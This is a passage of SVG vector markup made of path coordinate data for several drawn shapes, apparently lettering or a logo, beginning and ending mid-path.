		c0.79-1.04,1.38-2.08,1.78-3.13c0.63-1.13,1.1-2.15,1.45-3.05c0.28-0.68,0.47-1.24,0.59-1.64c0.28-0.69,0.4-1.38,0.33-2.07
		c0-0.74,0.2-1.22,0.6-1.42c0.45-0.24,1.08-0.07,1.87,0.52c0.61,0.35,1.41,0.69,2.35,1.04c1.13,0.35,2.19,0.8,3.14,1.34
		c1.01,0.59,1.83,1.15,2.47,1.63c0.77,0.64,1.15,1.31,1.1,2.01c0.78-0.3,1.55-0.57,2.28-0.81c2.14-0.75,3.18-1.29,3.12-1.63
		c0.11-0.31,0.37-0.45,0.77-0.45c0.45-0.1,0.76-0.08,0.94,0.08c0.79,0.35,1.78,0.43,2.96,0.3c1.19-0.1,2.07,0.03,2.62,0.37
		c0.46,0.59,0.79,0.83,1.01,0.73c0.18,0,0.33,0.28,0.44,0.82c0.29,0.5,0.29,0.99,0,1.49c0,0.33-0.1,0.68-0.35,1.03
		c-0.4,0.05-0.82,0.58-1.25,1.57c-0.51,0.89-2.34,1.71-5.52,2.44c-3.21,0.8-5.61,1.17-7.19,1.12c-1.59-0.1-2.71-0.37-3.39-0.82
		c-0.22-0.24-0.54-0.41-0.92-0.51c-0.23,0.19-0.45,0.43-0.69,0.67c-1.06,0.89-2.11,1.76-3.12,2.6c-1.02,0.8-2.06,1.47-3.14,2.01
		c-1.7,0.89-2.74,1.21-3.14,0.96c-0.5-0.25-1.1-0.3-1.77-0.14c-1.87,0.3-3.02,0.32-3.48,0.06c-0.4-0.3-0.05-1.21,1.01-2.74
		c0.46-0.69,0.97-1.39,1.52-2.08C170.63,119.17,171.15,118.4,171.6,117.62 M187.19,160.19c-3.44,0.3-7.17,0.94-11.19,1.93
		c-0.83,0.19-1.83,0.54-2.96,1.04c-0.89,0.35-1.81,0.46-2.71,0.36c-1.01-0.24-1.69-0.56-2.02-0.96c-0.4-0.69-0.97-1.16-1.7-1.4
		c-0.68-0.4-1.38-1.31-2.11-2.75c-0.4-0.85-0.46-1.36-0.18-1.55c0.63-0.45,1.1-1.15,1.45-2.08c0.68-2.19,1.38-4.23,2.11-6.17
		c-0.73,0.31-1.37,0.66-1.94,1.04c-1.24,0.6-2.16,0.87-2.79,0.82c-1.02-0.1-1.92-0.4-2.7-0.89c-0.53-0.4-0.97-0.77-1.37-1.12
		c-0.06,1.24-0.33,2.5-0.85,3.78c-0.38,1.09-0.74,3.02-1.01,5.8c-0.16,2.97-1.5,6.37-3.98,10.17c-0.23,0.45-0.67,0.67-1.36,0.67
		c-0.68,0.15-1.41-0.32-2.2-1.4c-0.73-0.99-1.19-1.6-1.34-1.79c-0.18-0.24-0.35-0.56-0.52-0.96c-0.05-0.4-0.64-1.12-1.77-2.16
		c-0.73-0.83-0.93-1.34-0.6-1.48c0.45-0.24,0.88-0.55,1.28-0.89c4.23-5.96,7.41-11.1,9.56-15.46c0.1-0.14,0.19-0.27,0.26-0.37
		c0.12-0.24,0.19-0.37,0.24-0.37c0.79-0.89,1.19-1.13,1.19-0.73c0,0.04,0.03,0.17,0.09,0.36c0.28-0.09,0.68-0.17,1.19-0.22
		c1.52-0.14,2.74-0.35,3.64-0.59c2.37-0.69,4.85-1.29,7.45-1.79c0.78-2.38,1.42-4.48,1.87-6.32c1.01-4.45,1.54-7.39,1.6-8.83
		c0.11-0.54,0.33-0.8,0.68-0.75c0.63-0.09,1.11,0.1,1.45,0.59c0.43,0.45,0.92,0.69,1.43,0.75c0.46,0.05,0.94,0.32,1.45,0.82
		c1.79-0.45,3.72-0.94,5.76-1.49c3.05-0.75,5.67-1.13,7.87-1.18c0.33,0.05,0.87-0.13,1.61-0.53c0.67-0.44,1.6-0.44,2.78,0
		c1.19,0.6,2.26,1.09,3.22,1.49c2.15,0.89,3.51,1.76,4.07,2.6c0.51,0.64,0.47,2.01-0.09,4.09c-0.39,1.34-0.74,2.67-1.01,4.01
		c3.05-0.4,5.72-0.82,8.04-1.27c1.14-0.44,1.96-0.49,2.46-0.14c1.18,0.8,2.37,1.41,3.56,1.85c1.3,0.35,2.2,0.99,2.71,1.93
		c0.28,0.35,0.28,0.99,0,1.94c-0.23,0.64-0.48,1.23-0.77,1.78c-0.33,0.45-0.68,0.85-1.02,1.19c-0.22,0.19-0.68,0.22-1.34,0.06
		c-0.4-0.14-0.91-0.33-1.52-0.59c-1.87-0.54-4.49-0.81-7.87-0.81c-1.92-0.1-3.67-0.08-5.25,0.08c-0.39,2.57-0.67,5.17-0.77,7.79
		c-0.05,0.94-0.18,1.96-0.33,3.05c1.01,0.19,1.93,0.51,2.77,0.96c1.14,0.49,1.81,0.86,2.05,1.12c0.45,0.3,0.7,0.81,0.75,1.56
		c0.12,0.3,0.09,0.72-0.09,1.26v1.34c0,0.35-0.22,0.67-0.67,0.97c-0.35,0.19-0.83,0.22-1.45,0.07c-0.51-0.1-1.27-0.2-2.28-0.3
		c-0.86-0.1-1.7-0.15-2.56-0.15c-0.33,1.04-0.73,2.13-1.17,3.27c-1.25,3.02-3.95,5.92-8.14,8.69c-1.59,1.29-2.99,2.06-4.24,2.3
		c-0.68,0.3-1.21,0.23-1.6-0.22c-0.69-0.45-1.19-1.09-1.52-1.93c-1.71-2.24-3.47-3.84-5.34-4.83c-0.73-0.3-1.1-0.59-1.1-0.89
		c0-0.4,0.31-0.54,0.94-0.45c2.3,0.3,4.68,0.27,7.1-0.07c0.79,0.05,1.24-0.36,1.36-1.26C186.24,163.08,186.73,161.62,187.19,160.19
		 M178.22,139.38c1.96-0.4,4.03-0.69,6.17-0.89c-0.83-1.58-1.59-3.24-2.2-4.98l-0.76,0.45c-0.23,0.04-0.43,0.12-0.59,0.22
		C180.11,135.66,179.23,137.4,178.22,139.38 M185.74,132.1c0.63,0.2,1.2,0.45,1.78,0.74c1.8,0.94,2.84,1.88,3.14,2.82
		c0.1,0.75,0.02,1.44-0.26,2.08c0.68-0.14,1.38-0.24,2.13-0.3c0.15-1.88,0.31-3.69,0.42-5.43c0-0.89-0.32-1.35-0.93-1.4
		c-1.54,0.05-3.28,0.41-5.25,1.11C186.37,131.78,186.02,131.91,185.74,132.1 M181.17,153.05c-0.05-0.1-0.09-0.19-0.09-0.3
		c-0.84-2.38-1.37-4.98-1.61-7.81c-0.55,0.05-1.1,0.18-1.6,0.37c-1.02,0.21-1.92,0.45-2.7,0.75c-0.58,1.09-1.08,2.28-1.54,3.56
		c-0.38,1.19-0.84,2.21-1.36,3.05c-0.22,0.35-0.19,0.62,0.09,0.82c0.28,0.19,1.01,0.25,2.2,0.14
		C176.88,153.35,179.07,153.15,181.17,153.05 M182.27,144.36c1.13,0.35,2.18,1.02,3.14,2.01c1.62,1.49,2.42,2.78,2.37,3.87
		c-0.06,0.89-0.35,1.67-0.85,2.37c0.78,0,1.69-0.03,2.7-0.06c0.79-2.48,1.37-4.78,1.7-6.92l0.51-2.81c-0.23-0.1-0.42-0.1-0.6,0
		C188.2,143.15,185.2,143.66,182.27,144.36"/>
	<path class="st0" d="M269.83,132.76c-0.22,7.59-0.01,14.81,0.67,21.66c0.42,3.84,0.16,7.07-0.76,9.68c-0.6,2.06-1.13,3.17-1.64,3.3
		c-0.52,0.31-1.08,0.41-1.71,0.36c-0.39,0-0.92,0.17-1.6,0.51c-1.03,0.58-1.86,1.06-2.56,1.45c-0.22,0.25-0.79-0.38-1.67-1.86
		c-0.17-0.3-0.35-1.12-0.58-2.45c-0.04-0.24-0.06-0.41-0.06-0.51c-6.15-0.21-12.81,0.31-20.02,1.53c-0.73-0.01-1.41-0.04-2.02-0.09
		c-0.05,0.05-0.14,0.12-0.25,0.21c-0.52,0.58-1.12,0.89-1.8,0.88c-0.4,0-0.7-0.03-0.92-0.09c-0.33-0.16-0.67-0.48-1.02-0.97
		c-0.55-0.99-1.05-2.28-1.49-3.87c-0.34-1.18-0.48-2.86-0.46-5.02c-0.01-5.88,0.02-10.16,0.11-12.86
		c0.32-6.17,0.33-12.37-0.02-18.64c-0.19-3.84-0.59-6.29-1.2-7.33c-0.34-0.69-0.44-1.11-0.33-1.26c0.63-0.44,1.03-0.88,1.2-1.32
		c0.3-0.44,0.88-0.44,1.78,0.02c0.79,0.35,2.26,0.64,4.39,0.86c2.72-0.72,5.54-1.41,8.49-2.08c3.73-0.8,7.58-1.29,11.52-1.45
		c1.19-0.09,2.29-0.33,3.31-0.71c0.8-0.39,1.4-0.44,1.79-0.14c0.61,0.35,1.31,0.7,2.09,1.05c2.83,1.11,4.5,1.96,5.07,2.57l1.58,1.64
		c0.44,0.49,0.71,1.21,0.74,2.14c0.11,0.93-0.21,1.86-0.94,2.73C270.61,124.03,270.05,127.38,269.83,132.76 M259.45,158.24
		c-0.04-1.87-0.08-3.78-0.12-5.7c0-5.57,0.15-11.06,0.49-16.48c0.51-7.09,0.69-12.06,0.54-14.93c-0.03-0.88-0.2-1.52-0.48-1.92
		c-0.05-0.24-0.39-0.35-1.02-0.3c-2.2-0.02-5.28,0.33-9.22,1.04c-2.78,0.41-4.73,0.89-5.86,1.42c-0.9,0.49-1.79,1-2.64,1.54
		c-0.06,0.04-0.1,0.09-0.17,0.14c-0.06,0.74-0.13,1.68-0.21,2.81c-0.07,2.06-0.15,4.03-0.2,5.91c2.71-0.82,6.08-1.55,10.09-2.2
		c0.45-0.1,0.8-0.17,1.01-0.22c0.45-0.09,0.91-0.03,1.36,0.17c0.79,0.15,1.52,0.23,2.2,0.24c0.95,0.01,1.55,0.28,1.77,0.84
		c0.26,0.44,0.39,0.76,0.32,0.96l-0.01,0.74l-0.26,0.59c-0.17,0.34-0.39,0.69-0.67,1.03c-0.18,0.29-0.4,0.56-0.69,0.8
		c-0.23,0.2-0.85,0.44-1.89,0.73c-3.21,1.06-6.08,1.79-8.56,2.22l-4.74,0.7c-0.01,1.18,0.01,2.32,0.05,3.4l-0.03,3.39
		c2.88-0.56,6.33-1.18,10.34-1.83c0.46-0.1,0.82-0.16,1.1-0.21c0.33-0.1,0.79-0.04,1.36,0.15c0.68,0.21,1.41,0.33,2.2,0.39
		c0.96,0.01,1.56,0.28,1.77,0.83c0.17,0.44,0.24,0.76,0.23,0.96c0,0.29-0.03,0.51-0.07,0.66c-0.07,0.19-0.16,0.43-0.27,0.74
		c-0.17,0.33-0.4,0.67-0.69,1.02c-0.22,0.2-0.49,0.42-0.76,0.66c-0.22,0.2-0.86,0.44-1.87,0.73c-3.06,0.91-5.82,1.55-8.31,1.92
		c-2.54,0.32-4.18,0.49-4.92,0.48c-0.06,1.52-0.14,2.85-0.2,3.98c-0.07,1.93-0.11,3.4-0.12,4.44c1.13-0.28,2.48-0.57,4.06-0.85
		c3.91-0.66,7.79-1.02,11.69-1.09C257.37,158.05,258.5,158.07,259.45,158.24"/>
	<path class="st0" d="M301.46,132.65c-2.38-4.58-4.26-9.07-5.67-13.45c-1.09-3.25-1.86-5.22-2.29-5.91
		c-0.51-0.69-0.72-1.19-0.6-1.49c0.12-0.29,0.25-0.54,0.42-0.74c0.28-0.29,0.55-0.51,0.77-0.67c0.27-0.14,0.7-0.16,1.27-0.06
		c0.45,0.04,1.05,0.06,1.78,0.06c0.95,0,1.94,0.18,2.96,0.53c1.13,0.29,2.04,0.59,2.72,0.88c1.29-0.24,2.53-0.51,3.72-0.8
		c2.49-0.69,5.22-1.3,8.2-1.78c2.16-0.4,4.49-0.67,7.04-0.82c0.96-0.09,1.74-0.22,2.37-0.36c0.68-0.26,1.42-0.08,2.22,0.51
		c4.9,2.96,7.72,4.85,8.45,5.69c0.64,0.59,0.91,1.36,0.86,2.29c-0.06,0.78-0.99,2.39-2.8,4.8c-0.4,0.29-1.18,1.14-2.35,2.52
		c-1.04,1.18-1.7,2.03-2.05,2.58c-0.16,0.19-0.51,0.59-1.01,1.18c-0.57,0.74-1.31,1.41-2.19,2c-0.4,0.16-0.83,0.32-1.28,0.53v0.43
		c-0.06,0.94-0.22,1.41-0.51,1.41c-0.33-0.1-0.56,0-0.68,0.29c-0.05,0.16-0.45,0.3-1.19,0.45c-0.33,0-0.64,0.05-0.92,0.14
		c0.1,0.29,0.1,0.74,0,1.33c-0.05,0.15-0.09,0.45-0.09,0.89c0.79-0.45,1.41-0.64,1.87-0.6c1.19,0,2.03,0.1,2.54,0.29
		c0.97,0.31,1.89,0.72,2.8,1.27c0.95,0.49,1.5,0.91,1.61,1.26c0.28,0.45,0.04,1.23-0.69,2.37c-0.4,0.73-0.61,1.28-0.68,1.62
		c0,0.29-0.73,0.74-2.2,1.33c-1.92,0.78-3.86,1.55-5.85,2.29c-0.04,0.59-0.06,1.2-0.06,1.84c1.01,0.35,2.35,0.47,4.06,0.37
		c1.01-0.1,2.09,0.13,3.21,0.67c0.69,0.29,1.19,0.82,1.52,1.55c0.29,0.5,0,1.85-0.83,4.07c-0.18,0.64-1.21,1.23-3.14,1.78
		c-1.92,0.59-3.59,1.13-5,1.63c0,1.38,0.03,2.75,0.09,4.13c0,0.45-0.03,0.91-0.09,1.41c3.84-0.3,6.16-0.45,6.95-0.45
		c0.45,0.05,0.86,0.05,1.25,0c0.29,0,0.6-0.05,0.95-0.14c0.45-0.1,0.85-0.2,1.18-0.29c0.96-0.29,1.69-0.26,2.2,0.14
		c2.88,1.92,4.89,3.35,6.01,4.29c0.51,0.59,0.79,1.19,0.84,1.78c-0.05,0.88-0.51,1.74-1.36,2.58c-0.89,0.88-1.69,1.31-2.37,1.26
		c-0.73,0-1.75-0.22-3.05-0.67c-1.85-0.59-4.04-0.91-6.53-0.96c-3.2,0-6.37,0.1-9.48,0.29c-3.89,0.45-10.09,1.14-14.33,2.07
		c-1.19,0.29-2.79,0.42-4.83,0.37c-0.74,0-1.5-0.47-2.29-1.41c-1.19-1.33-1.98-2.74-2.37-4.21c-0.4-1.49-0.16-2.15,0.68-2
		c0.96,0.14,2.02,0.1,3.21-0.16c2.14-0.59,7.34-1.1,11.3-1.55c0.45-0.1,0.91-0.16,1.34-0.16c0-0.54,0.06-1.08,0.18-1.62
		c0-0.54,0.03-1.01,0.09-1.4c-1.42,0.04-2.54-0.18-3.39-0.67c-1.24-0.85-2.21-1.56-2.88-2.15c-0.4-0.54-0.87-0.99-1.45-1.33
		c-0.51-0.44-0.55-0.78-0.16-1.04c1.3-0.88,2.36-1.45,3.21-1.7c1.01-0.24,2.74-0.86,5.16-1.84c0.12-1.28,0.18-2.45,0.18-3.54
		c-0.35-0.1-0.6-0.1-0.77,0c-0.58,0.05-1.37-0.03-2.38-0.23c-0.88-0.14-1.77-0.56-2.63-1.25c-0.55-0.54-1.1-1.05-1.61-1.55
		c-0.22,0.29-0.5,0.54-0.83,0.74c-0.57,0.29-1.19,0.75-1.85,1.4c-0.69,0.49-1.46,0.96-2.29,1.4c-0.91,0.5-1.84,0.99-2.8,1.49
		c-0.91,0.44-1.83,0.81-2.8,1.1c-1.4,0.31-2.28,0.37-2.62,0.23c-0.33-0.26-0.73-0.37-1.18-0.37c-1.75,0-2.76-0.15-3.03-0.45
		c-0.36-0.3,0.06-1.06,1.25-2.29c0.46-0.4,0.94-0.86,1.43-1.41l1.46-1.55c0.67-0.74,1.23-1.47,1.68-2.22
		c0.63-0.84,1.08-1.55,1.36-2.15l0.69-1.18c0.33-0.54,0.55-1.11,0.67-1.7c0.13-0.69,0.37-1.09,0.77-1.18
		c0.51-0.15,1.01,0.06,1.52,0.67c0.46,0.35,1.13,0.76,2.02,1.26c0.98,0.44,1.79,0.96,2.46,1.55c0.86,0.64,1.47,1.23,1.87,1.78
		c1.64,0.05,3.75-0.42,6.35-1.41c0.45-0.24,0.88-0.42,1.28-0.51c0-1.49-0.04-2.79-0.09-3.93c-0.06-0.14-0.09-0.22-0.09-0.22
		c-0.4,0-0.81,0.13-1.27,0.37c-1.19,0.48-2.25,0.51-3.23,0.07c-0.5-0.24-0.97-0.47-1.43-0.67c-0.51,0-0.95-0.37-1.34-1.11
		c-0.57-0.59-0.91-1.06-1.02-1.41C301.48,132.93,301.46,132.76,301.46,132.65 M317.72,126.59c0.1-0.29,0.22-0.59,0.33-0.88
		c2.02-5.46,3.33-9.32,3.89-11.53c0.11-0.74-0.04-1.28-0.42-1.62c-0.23-0.24-0.74-0.32-1.54-0.22c-3.94,1.02-6.9,1.89-8.88,2.58
		c-2.03,0.78-3.69,1.52-4.99,2.22l0.68,4.21c0.16-0.09,0.38-0.16,0.68-0.22c1.62-0.69,3.02-1.2,4.15-1.55
		c1.14-0.39,1.66-0.67,1.6-0.82c0.12-0.14,0.24-0.22,0.35-0.22c0.29-0.1,0.45-0.1,0.51,0c0.33,0.19,0.82,0.27,1.43,0.22
		c0.63-0.1,1.08-0.03,1.37,0.22c0.33,0.5,0.62,0.74,0.85,0.74c0.17-0.1,0.33,0.16,0.5,0.74c0.18,0.45,0.14,0.86-0.09,1.25
		c0,0.45-0.13,0.79-0.41,1.04c-0.23,0.05-0.46,0.29-0.69,0.74c-0.33,0.44-1.34,0.78-3.05,1.04c-1.69,0.29-2.99,0.36-3.89,0.22
		c-0.73-0.1-1.27-0.29-1.61-0.59c-0.4-0.29-0.87-0.52-1.43-0.67c0.28,1.77,0.46,3.84,0.5,6.21c0.46-0.16,0.93-0.32,1.44-0.53
		c2.7-1.12,5.42-1.97,8.13-2.51C317.29,126.56,317.49,126.54,317.72,126.59"/>
	<path class="st0" d="M362.35,119.46c-1.93-1.33-3.85-3.06-5.77-5.17c-0.73-0.69-1.01-1.11-0.85-1.25c0.29-0.3,1.3-0.47,3.05-0.53
		c1.13-0.4,2.32-0.51,3.57-0.37c2.03,0.15,3.4,0.55,4.15,1.19c0.61,0.88,0.92,1.76,0.92,2.66c0,0.88-0.17,1.84-0.5,2.88
		c-0.18,0.74-0.55,1.31-1.1,1.71C365.12,120.92,363.98,120.54,362.35,119.46 M352.43,132.54c-0.4-0.68-0.76-1.35-1.1-1.99
		c-0.4-1.43-0.45-2.17-0.17-2.23c0.63-0.14,1-0.27,1.11-0.37c0.33-0.29,1.56-0.17,3.72,0.37c0.78,0.2,1.71,0.32,2.78,0.37
		c0.86,0.05,1.61,0.29,2.29,0.74c0.45,0.35,0.73,1.2,0.84,2.58c0.18,1.09-0.19,2.51-1.1,4.29c-0.73,1.52-1.37,2.32-1.94,2.37
		c-0.51,0-1.28-0.67-2.29-2c-0.51-0.69-1.06-1.25-1.68-1.7C353.81,134.15,353,133.33,352.43,132.54 M352.43,161.9
		c-0.5-0.85-0.81-1.7-0.92-2.6c0.11-0.24,0.11-0.51,0-0.8c-0.06-0.29,0.05-0.4,0.33-0.29c0.28,0.05,0.73,0.16,1.34,0.37
		c0.36,0.05,1.02-0.61,2.05-2c1.79-2.23,4.17-5.94,6.59-9.84c0.46-0.88,0.77-1.32,0.95-1.32c0.27,0.14,0.24,0.86-0.09,2.14
		c-0.4,2.13-0.61,3.59-0.68,4.44c-0.05,0.48-0.14,1.02-0.26,1.62c-0.05,0.59-0.4,1.87-0.51,2.51c-0.05,0.5-0.16,1.18-0.33,2.07
		c-0.06,0.59-0.19,1.33-0.42,2.21c-0.16,0.79-0.14,1.46,0.08,2c0.28,0.59,0.55,1.28,0.77,2.07c0.33,1.04-0.03,1.97-1.1,2.8
		c-0.57,0.45-1.78,0.23-3.65-0.67C355.4,166.08,354,164.51,352.43,161.9 M396.29,126.4c1.01-5.32,1.52-10.23,1.52-14.7
		c-0.05-0.69-0.18-1.19-0.33-1.48c-0.35-0.45-0.4-0.72-0.18-0.81c0.33-0.26,0.46-0.63,0.33-1.11c-0.16-0.54,0.86-0.88,3.06-1.04
		c2.65-0.24,5.14,0.13,7.46,1.11c1.13,0.44,1.92,1.08,2.35,1.92c0.46,0.79,0.35,1.84-0.33,3.17c-1.92,4-3.21,7.08-3.89,9.24
		c-0.73,2.37-1.59,4.63-2.55,6.81c0.69-0.29,1.42-0.6,2.21-0.89c2.54-0.99,4.65-2.02,6.35-3.1c0.45-0.45,0.92-0.57,1.43-0.37
		c0.79,0.19,1.83,0.29,3.14,0.29c0.83-0.1,1.69,0.08,2.53,0.51c0.61,0.2,1.05,0.64,1.28,1.33c0.1,0.45-0.15,1.53-0.77,3.26
		c-0.17,0.49-1.02,0.94-2.55,1.33c-4.45,1.32-7.64,2.36-9.56,3.1c0.79,0.19,1.5,0.53,2.11,0.96c0.61,0.35,1.08,0.69,1.36,1.04
		c0.28,0.19,0.36,0.45,0.26,0.74c-0.05,0.44-0.2,0.91-0.42,1.41c-0.23,0.59-0.33,1.02-0.33,1.33c-0.35,1.63-0.68,3.66-1.04,6.13
		c-0.22,2.21-0.88,4.68-2.02,7.4c1.69,1.66,3.52,3.34,5.5,5.02c3.33,2.71,5.82,4.42,7.46,5.11c2.14,1.04,3.83,1.92,5.07,2.66
		c1.12,1.04,1.94,1.89,2.47,2.58c0.27,0.45-0.15,0.93-1.28,1.47c-1.41,0.84-3.14,1.29-5.16,1.33c-2.03,0.31-3.71,0.57-5,0.82
		c-1.41,0.3-2.56,0.3-3.47,0c-1.08-0.29-2.32-1.03-3.72-2.21c-1.74-1.33-3.81-3.38-6.18-6.14c-0.74-0.83-1.38-1.65-1.96-2.43
		c-0.04,0.05-0.13,0.09-0.25,0.14c-1.92,1.19-4.45,2.12-7.63,2.81c-0.55,0.05-0.92,0.06-1.1,0.06c-0.4,0-0.7,0.03-0.92,0.08
		c-0.51,0.15-0.94,0.1-1.28-0.14c-0.38-0.15-0.93-0.2-1.61-0.15c-0.55,0-1.01-0.22-1.34-0.67c-0.33-0.59-0.33-0.94,0-1.04
		c1.29-0.14,2.38-0.32,3.21-0.51c1.52-0.4,2.69-0.84,3.47-1.33c1.7-1.28,3.17-2.76,4.41-4.44c-0.73-1.47-1.86-3.39-3.39-5.76
		c-1.16-2.07-2.28-3.8-3.29-5.18c-1.41-0.14-2.97-0.04-4.66,0.31c-1.24,0.19-2.42,0.41-3.56,0.67c0,0.04-0.03,0.14-0.09,0.29
		c-0.67,0.94-1.32,1.9-1.94,2.88c0.33,0.05,0.67,0.1,0.93,0.15c1.87,0.04,3.72,0.41,5.59,1.1c0.67,0.35,1.21,0.74,1.61,1.19
		c0.28,0.19,0.4,0.51,0.33,0.96c0,0.35-0.23,0.76-0.68,1.25c-0.38,0.44-0.76,1.13-1.09,2.07c-0.52,1.66-1.06,3.39-1.61,5.17
		c-0.24,0.93-0.86,1.97-1.87,3.1c-0.85,1.19-1.67,2.05-2.46,2.6c-0.74,0.69-1.45,1.12-2.11,1.33c-0.24,0.29-0.7,0.46-1.43,0.51
		c-0.4,0.16-0.79,0.13-1.19-0.08h-1.02c-0.23,0.16-0.47,0.21-0.77,0.16c-0.33,0-0.68-0.1-1.01-0.29c-0.4-0.16-1.1-0.87-2.11-2.15
		c-0.23-0.29-0.4-0.67-0.51-1.1c-0.06-0.45-0.22-0.82-0.51-1.11c-0.17-0.4-0.41-0.82-0.77-1.26c-0.33-0.4-0.46-0.67-0.41-0.82
		c0.1-0.1,0.31-0.08,0.59,0.07c0.68,0.19,1.4,0.51,2.2,0.96c0.68,0.29,1.3,0.42,1.86,0.37c0.35,0,0.6-0.03,0.77-0.08
		c0.29-0.1,0.51-0.14,0.68-0.14c0.45-0.26,1.21-0.96,2.28-2.15c1.7-2.07,3.11-4.29,4.24-6.65c0.28-0.54,0.31-0.91,0.09-1.1
		c-0.18-0.4-0.73-0.95-1.7-1.62c-0.38-0.4-0.73-0.67-1.01-0.82c-0.5,0.74-0.97,1.46-1.43,2.15c-1.34,1.82-3.16,3.69-5.43,5.62
		c-1.41,1.32-3.33,2.45-5.75,3.39c-0.51,0.29-1.15,0.47-1.94,0.52c-0.73,0.04-1.24-0.03-1.52-0.23c-0.18-0.09-0.15-0.22,0.09-0.37
		c0.27-0.24,0.41-0.44,0.41-0.59c0-0.14,0.09-0.25,0.26-0.3c0.28-0.1,0.63-0.35,1.01-0.74c1.36-1.28,2.57-2.56,3.63-3.84
		c1.65-1.87,3.11-4.16,4.42-6.87l0.26-0.67c-1.36,0.48-2.66,1.06-3.9,1.7c-0.56,0.29-1.43,0.54-2.62,0.73
		c-0.4,0.05-0.87-0.09-1.43-0.44c-0.73-0.69-1.36-1.41-1.87-2.15c-0.51-0.73-0.51-1.12,0-1.18c0.62,0,1.22-0.16,1.78-0.45
		c1.64-0.83,3.84-1.65,6.6-2.43c1.65-0.55,3.46-1.06,5.43-1.56l-0.18-0.29c-0.57-0.74-0.94-1.45-1.09-2.14
		c-0.18-0.59-0.31-1.11-0.44-1.56c-0.22-0.29-0.57-0.7-1.1-1.25c-0.05,0.2-0.08,0.5-0.08,0.89c-0.06,0.64-0.16,1.1-0.35,1.4
		c-0.05,0.21-0.33,0.4-0.84,0.59c-0.56,0.2-1.05,0.35-1.43,0.45c-0.4,0.05-0.63-0.03-0.68-0.22c0-0.24-0.09-0.4-0.26-0.45
		c-0.05-0.1-0.21-0.32-0.42-0.67c-0.23-0.74-0.33-1.2-0.33-1.41c0.1-0.24,0.03-0.48-0.27-0.73c-0.05-0.15-0.1-1.16-0.16-3.03
		c0.1-3.25-0.13-6.63-0.68-10.12c-0.36-2.37-0.91-4.63-1.7-6.81c-0.33-0.83-0.33-1.18,0-1.04c0.28,0.05,0.49-0.03,0.59-0.22
		c0.18-0.15,0.79-0.1,1.85,0.16c1.19,0.19,2.01,0.38,2.47,0.59c1.13-1.92,1.94-3.48,2.44-4.66c0.79-2.07,1.14-3.43,1.02-4.07
		c-0.05-0.99,0-1.65,0.16-2c0.29-0.4,0.73-0.54,1.36-0.44c0.86,0.04,1.66,0.14,2.46,0.29c1.13,0.19,2.03,0.41,2.7,0.67
		c0.63,0.19,1.3,0.59,2.05,1.18c0.62,0.35,0.9,0.79,0.83,1.33c0,0.59-0.28,1.11-0.83,1.55c-0.57,0.5-1.25,1.14-2.05,1.92
		c-0.73,0.65-1.57,1.33-2.53,2.07c-0.91,0.64-1.75,1.23-2.54,1.78c1.47-0.45,2.93-0.79,4.4-1.04c0.61-0.15,1.13-0.35,1.52-0.59
		c0.51-0.24,0.92-0.29,1.28-0.16c0.44,0.21,0.95,0.42,1.51,0.67c1.97,0.79,3.16,1.36,3.56,1.7c0.33,0.29,0.7,0.67,1.1,1.11
		c0.45,0.35,0.67,0.83,0.67,1.47c0.13,0.64-0.06,1.28-0.57,1.92c-0.23,0.35-0.46,1.27-0.68,2.74c-0.23,2.13-0.31,4.15-0.27,6.07
		c0.11,1.08,0.04,1.97-0.25,2.66c-0.51,1.37-0.92,2.16-1.28,2.35c-0.33,0.2-0.73,0.31-1.17,0.31c-0.36,0-0.73,0.09-1.11,0.29
		c-0.74,0.35-1.38,0.69-1.95,1.04c-0.16,0.04-0.42-0.2-0.75-0.74c-0.25,0.05-0.42,0.12-0.6,0.22c-1.19,0.64-2.32,1.16-3.39,1.55
		c-0.05,0-0.13,0.03-0.24,0.08c0.51,0.2,1.15,0.47,1.94,0.82c0.61,0.14,1.1,0.43,1.43,0.88c0.13,0.19,0.13,0.72,0,1.55
		c1.65-0.54,2.79-0.81,3.48-0.81c-0.24-0.24-0.27-0.56-0.09-0.96c0.17-0.45,0.42-0.69,0.76-0.74c0.28,0,0.4-0.08,0.35-0.22
		c0.12-0.16,0.31-0.3,0.59-0.45c0.35-0.1,0.65-0.05,0.93,0.15c0.45,0.3,1.13,0.44,2.04,0.44c0.28-0.1,0.65-0.05,1.1,0.16
		c0.1-0.26,0.22-0.45,0.33-0.59C394.12,136.82,395.21,132.37,396.29,126.4 M402.14,147.99c0.1,0.05,0.19,0.17,0.26,0.37
		c0.78-3.06,1.18-6.44,1.18-10.13c-0.05-0.69-0.16-1.28-0.33-1.77c-0.06-0.1-0.15-0.1-0.27,0c-1.16,0.04-2.05-0.1-2.62-0.45
		c-0.73,1.18-1.43,2.19-2.11,3.04c-1.01,1.18-1.77,2.05-2.28,2.58C397.08,142.22,399.14,144.35,402.14,147.99 M375.63,128.62
		c0.1,0.35,0.17,0.77,0.17,1.27c0.11,1.82,0.09,4.08-0.09,6.8c1.19-0.69,2.92-1.43,5.17-2.21c0.28-0.1,0.54-0.18,0.77-0.23
		c0.28-0.09,0.59-0.09,0.92,0h0.93c-0.05-0.99-0.09-2-0.09-3.02c0-1.78,0.04-3.53,0.09-5.26l0.17-4.72c-0.04-0.4-0.1-0.62-0.17-0.67
		c0-0.1-0.14-0.13-0.42-0.08c-1.01,0.15-2.34,0.54-3.97,1.18c-1.19,0.35-2.01,0.69-2.47,1.04c-0.22,0.29-0.51,0.59-0.84,0.9
		c-0.22,1.18-0.31,2.19-0.26,3.02c0.13-0.09,0.19-0.12,0.26-0.06c0.68-0.4,1.5-0.6,2.45-0.6c1.47-0.09,2.48,0.05,3.06,0.45
		c0.49,0.5,0.83,1.04,1.01,1.63c0.12,0.5,0.17,1.11,0.17,1.85c-0.05,0.49-0.26,0.91-0.6,1.26c-0.33,0.19-1.1,0.09-2.28-0.3
		C378.25,130.16,376.92,129.41,375.63,128.62"/>
	<path class="st0" d="M444.85,120.43c1.11,0.29,2.09,0.6,2.92,0.94c0.82,0.34,1.49,0.94,1.99,1.82c1.44,1.65,2.22,2.25,2.34,1.81
		c0.78-1.12,1.52-2.1,2.24-2.98c0.94-0.73,1.2-0.45,0.76,0.81c-2,4.35-2.99,7.17-2.99,8.42c0.15,0.73-0.04,1.4-0.59,2.02
		c-0.72,0.78-1.68,0.8-2.92,0.08c-1.15-0.68-2.06-1.42-2.73-2.25c-0.68-0.97-1.08-2.12-1.26-3.48c-0.05-1.26-0.24-2.64-0.58-4.14
		C443.79,121.3,444.07,120.29,444.85,120.43 M458.42,135.9c-0.24-6.24-0.36-12.27-0.43-18.08c0-2.75-0.41-4.84-1.24-6.25
